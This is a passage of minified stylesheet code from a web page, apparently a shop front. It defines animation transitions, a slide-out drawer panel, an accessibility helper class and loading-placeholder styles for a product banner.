(prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-2bce002e],.full-slide-up-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-2bce002e],.full-slide-right-leave-to[data-v-2bce002e]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-2bce002e],.full-slide-right-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-2bce002e],.full-slide-right-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-2bce002e],.full-slide-left-responsive--xs-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-2bce002e],.full-slide-left-responsive--xs-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-2bce002e],.full-slide-left-responsive--xs-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-2bce002e],.full-slide-left-responsive--xs-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-2bce002e],.full-slide-right-responsive--xs-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-2bce002e],.full-slide-right-responsive--xs-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-2bce002e],.full-slide-right-responsive--xs-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-2bce002e],.full-slide-right-responsive--xs-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-2bce002e],.full-slide-left-responsive--sm-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-2bce002e],.full-slide-left-responsive--sm-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-2bce002e],.full-slide-left-responsive--sm-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-2bce002e],.full-slide-left-responsive--sm-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-2bce002e],.full-slide-right-responsive--sm-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-2bce002e],.full-slide-right-responsive--sm-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-2bce002e],.full-slide-right-responsive--sm-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-2bce002e],.full-slide-right-responsive--sm-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-2bce002e],.full-slide-left-responsive--md-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-2bce002e],.full-slide-left-responsive--md-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-2bce002e],.full-slide-left-responsive--md-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-2bce002e],.full-slide-left-responsive--md-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-2bce002e],.full-slide-right-responsive--md-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-2bce002e],.full-slide-right-responsive--md-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-2bce002e],.full-slide-right-responsive--md-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-2bce002e],.full-slide-right-responsive--md-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-2bce002e],.full-slide-left-responsive--lg-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-2bce002e],.full-slide-left-responsive--lg-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-2bce002e],.full-slide-left-responsive--lg-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-2bce002e],.full-slide-left-responsive--lg-leave-to[data-v-2bce002e]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-2bce002e],.full-slide-right-responsive--lg-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-2bce002e],.full-slide-right-responsive--lg-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-2bce002e],.full-slide-right-responsive--lg-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-2bce002e],.full-slide-right-responsive--lg-leave-to[data-v-2bce002e]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-2bce002e],.full-slide-down-leave-to[data-v-2bce002e]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-2bce002e],.full-slide-down-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-2bce002e],.full-slide-down-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-2bce002e],.full-slide-left-leave-to[data-v-2bce002e]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-2bce002e],.full-slide-left-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-2bce002e],.full-slide-left-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-2bce002e],.full-slide-up-touchless-not-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-2bce002e],.full-slide-up-touchless-not-leave-to[data-v-2bce002e]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-2bce002e],.full-slide-up-touchless-not-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-2bce002e],.full-slide-up-touchless-not-leave-active[data-v-2bce002e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-2bce002e],.full-slide-up-touchless-fade-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-2bce002e],.full-slide-up-touchless-fade-leave-to[data-v-2bce002e]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-2bce002e],.full-slide-up-touchless-fade-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-2bce002e],.full-slide-up-touchless-fade-leave-active[data-v-2bce002e]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-2bce002e],.full-slide-up-touchless-fade-leave-active[data-v-2bce002e]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-2bce002e],.fade-slide-up-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-up-enter[data-v-2bce002e],.fade-slide-up-leave-active[data-v-2bce002e]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-2bce002e],.fade-slide-up-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-2bce002e],.fade-slide-up-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-2bce002e],.fade-slide-right-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-right-enter[data-v-2bce002e],.fade-slide-right-leave-active[data-v-2bce002e]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-2bce002e],.fade-slide-right-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-2bce002e],.fade-slide-right-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-2bce002e],.fade-slide-down-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-down-enter[data-v-2bce002e],.fade-slide-down-leave-active[data-v-2bce002e]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-2bce002e],.fade-slide-down-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-2bce002e],.fade-slide-down-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-2bce002e],.fade-slide-left-leave-to[data-v-2bce002e]{opacity:0}.fade-slide-left-enter[data-v-2bce002e],.fade-slide-left-leave-active[data-v-2bce002e]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-2bce002e],.fade-slide-left-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-2bce002e],.fade-slide-left-leave-active[data-v-2bce002e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.expand-enter[data-v-2bce002e],.expand-leave-to[data-v-2bce002e]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-2bce002e],.expand-leave-active[data-v-2bce002e]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-2bce002e],.expand-leave-active[data-v-2bce002e]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-2bce002e],.slide-down-up-leave-to[data-v-2bce002e]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-2bce002e],.slide-down-up-leave[data-v-2bce002e]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-2bce002e],.slide-down-up-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-2bce002e],.slide-down-up-leave-active[data-v-2bce002e]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-2bce002e],.bounce-in-leave-to[data-v-2bce002e]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-2bce002e],.bounce-in-leave[data-v-2bce002e]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-2bce002e],.bounce-in-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-2bce002e],.bounce-in-leave-active[data-v-2bce002e]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-2bce002e]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-2bce002e]:active,.sr-only-focusable[data-v-2bce002e]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.drawer[data-v-2bce002e]{display:block;overflow:hidden;position:fixed;width:100%;z-index:9999}.drawer[data-v-2bce002e],.drawer__mask[data-v-2bce002e]{bottom:0;left:0;right:0;top:0}.drawer__mask[data-v-2bce002e]{background-color:rgba(30,30,30,.5);position:absolute}.drawer__content[data-v-2bce002e]{background-color:#fff;bottom:0;display:flex;flex-direction:column;height:95%;justify-content:stretch;position:absolute;width:100%}@media screen and (min-width:480px){.drawer__content--xs[data-v-2bce002e]{height:100%;max-width:440px}}@media screen and (min-width:768px){.drawer__content--sm[data-v-2bce002e]{height:100%;max-width:440px}}@media screen and (min-width:1024px){.drawer__content--md[data-v-2bce002e]{height:100%;max-width:440px}}@media screen and (min-width:1280px){.drawer__content--lg[data-v-2bce002e]{height:100%;max-width:440px}}.drawer__content--flex-height[data-v-2bce002e]{height:auto;max-height:95%}.drawer__content--right[data-v-2bce002e]{right:0}.drawer__content--left[data-v-2bce002e]{left:0}.drawer__header[data-v-2bce002e]{align-content:center;align-items:center;display:flex;flex:0;justify-content:center;padding:40px 48px 24px;z-index:1}.drawer__header--scrolled[data-v-2bce002e]{font-size:1.4rem;padding:20px 16px 16px}.drawer__close[data-v-2bce002e]{color:#4f4a4a;cursor:pointer;position:absolute;right:16px;top:24px}@media(hover:hover)and (pointer:fine){.drawer__close[data-v-2bce002e]:focus,.drawer__close[data-v-2bce002e]:hover{color:#1e1e1e}}@media screen and (min-width:1024px){.drawer__close[data-v-2bce002e]{height:48px;padding:16px;right:0;top:8px;width:48px}}.drawer__scroller[data-v-2bce002e]{flex:1;overflow:auto}.drawer__action[data-v-2bce002e],.drawer__scroller[data-v-2bce002e]{display:block;padding:0 16px 16px;position:relative}.drawer__action[data-v-2bce002e]{border-top:1px solid #cdcbcb;flex:0}.plp-banner-skeleton__description[data-v-53b3b188],.plp-banner-skeleton__link[data-v-53b3b188],.plp-banner-skeleton__title[data-v-53b3b188],.skeleton[data-v-53b3b188]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.plp-banner-skeleton__description[data-v-53b3b188]:after,.plp-banner-skeleton__description[data-v-53b3b188]:before,.plp-banner-skeleton__link[data-v-53b3b188]:after,.plp-banner-skeleton__link[data-v-53b3b188]:before,.plp-banner-skeleton__title[data-v-53b3b188]:after,.plp-banner-skeleton__title[data-v-53b3b188]:before,.skeleton[data-v-53b3b188]:after,.skeleton[data-v-53b3b188]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.plp-banner-skeleton[data-v-53b3b188]{padding:8px 12px;width:100%}.plp-banner-skeleton__title[data-v-53b3b188]{height:40px;width:250px}@media screen and (min-width:1280px){.plp-banner-skeleton__title[data-v-53b3b188]{height:64px;width:500px}}.plp-banner-skeleton__description[data-v-53b3b188]{height:44px;margin-top:16px;width:100%}@media screen and (min-width:1280px){.plp-banner-skeleton__description[data-v-53b3b188]{height:22px}}.plp-banner-skeleton__links[data-v-53b3b188]{display:flex;gap:16px;margin-top:16px}.plp-banner-skeleton__link[data-v-53b3b188]{height:22px;width:60px}.fade-enter[data-v-a69fe06e],.fade-leave-to[data-v-a69fe06e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-a69fe06e],.fade-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-a69fe06e],.fade-leave-active[data-v-a69fe06e]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-a69fe06e],.fade-in-leave-to[data-v-a69fe06e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-a69fe06e],.fade-in-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-a69fe06e]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-a69fe06e]{transition:opacity 0s}}.fade-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-a69fe06e],.full-slide-up-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-a69fe06e],.full-slide-up-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-a69fe06e],.full-slide-up-leave-active[data-v-a69fe06e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-a69fe06e],.full-slide-right-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-a69fe06e],.full-slide-right-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-a69fe06e],.full-slide-right-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-a69fe06e],.full-slide-left-responsive--xs-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-a69fe06e],.full-slide-left-responsive--xs-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-a69fe06e],.full-slide-left-responsive--xs-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-a69fe06e],.full-slide-left-responsive--xs-leave-to[data-v-a69fe06e]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-a69fe06e],.full-slide-right-responsive--xs-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-a69fe06e],.full-slide-right-responsive--xs-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-a69fe06e],.full-slide-right-responsive--xs-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-a69fe06e],.full-slide-right-responsive--xs-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-a69fe06e],.full-slide-left-responsive--sm-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-a69fe06e],.full-slide-left-responsive--sm-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-a69fe06e],.full-slide-left-responsive--sm-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-a69fe06e],.full-slide-left-responsive--sm-leave-to[data-v-a69fe06e]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-a69fe06e],.full-slide-right-responsive--sm-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-a69fe06e],.full-slide-right-responsive--sm-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-a69fe06e],.full-slide-right-responsive--sm-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-a69fe06e],.full-slide-right-responsive--sm-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-a69fe06e],.full-slide-left-responsive--md-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-a69fe06e],.full-slide-left-responsive--md-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-a69fe06e],.full-slide-left-responsive--md-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-a69fe06e],.full-slide-left-responsive--md-leave-to[data-v-a69fe06e]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-a69fe06e],.full-slide-right-responsive--md-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-a69fe06e],.full-slide-right-responsive--md-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-a69fe06e],.full-slide-right-responsive--md-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-a69fe06e],.full-slide-right-responsive--md-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-a69fe06e],.full-slide-left-responsive--lg-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-a69fe06e],.full-slide-left-responsive--lg-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-a69fe06e],.full-slide-left-responsive--lg-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-a69fe06e],.full-slide-left-responsive--lg-leave-to[data-v-a69fe06e]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-a69fe06e],.full-slide-right-responsive--lg-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-a69fe06e],.full-slide-right-responsive--lg-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-a69fe06e],.full-slide-right-responsive--lg-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-a69fe06e],.full-slide-right-responsive--lg-leave-to[data-v-a69fe06e]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-a69fe06e],.full-slide-down-leave-to[data-v-a69fe06e]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-a69fe06e],.full-slide-down-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-a69fe06e],.full-slide-down-leave-active[data-v-a69fe06e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-a69fe06e],.full-slide-left-leave-to[data-v-a69fe06e]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-a69fe06e],.full-slide-left-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-a69fe06e],.full-slide-left-leave-active[data-v-a69fe06e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-a69fe06e],.full-slide-up-touchless-not-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-a69fe06e],.full-slide-up-touchless-not-leave-to[data-v-a69fe06e]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-a69fe06e],.full-slide-up-touchless-not-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-a69fe06e],.full-slide-up-touchless-not-leave-active[data-v-a69fe06e]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-to[data-v-a69fe06e]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-to[data-v-a69fe06e]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-active[data-v-a69fe06e]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-a69fe06e],.full-slide-up-touchless-fade-leave-active[data-v-a69fe06e]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-a69fe06e],.fade-slide-up-leave-to[data-v-a69fe06e]{opacity:0}.fade-slide-up-enter[data-v-a69fe06e],.fade-slide-up-leave-active[data-v-a69fe06e]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-a69fe06e],.fade-slide-up-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-a69fe06e],.fade-slide-up-leave-active[data-v-a69fe06e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-a69fe06e],.fade-slide-right-leave-to[data-v-a69fe06e]{opacity:0}.fade-slide-right-enter[data-v-a69fe06e],.fade-slide-right-leave-active[data-v-a69fe06e]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-a69fe06e],.fade-slide-right-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-a69fe06e],.fade-slide-right-leave-active[data-v-a69fe06e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-a69fe06e],.fade-slide-down-leave-to[data-v-a69fe06e]{opacity:0}.fade-slide-down-enter[data-v-a69fe06e],.fade-slide-down-leave-active[data-v-a69fe06e]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-a69fe06e],.fade-slide-down-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-a69fe06e],.fade-slide-down-leave-active[data-v-a69fe06e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-a69fe06e],.fade-slide-left-leave-to[data-v-a69fe06e]{opacity:0}.fade-slide-left-enter[data-v-a69fe06e],.fade-slide-left-leave-active[data-v-a69fe06e]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-a69fe06e],.fade-slide-left-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-a69fe06e],.fade-slide-left-leave-active[data-v-a69fe06e]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-a69fe06e]{left:0;position:absolute!important;right:0}.expand-enter[data-v-a69fe06e],.expand-leave-to[data-v-a69fe06e]{height:0}@media screen and 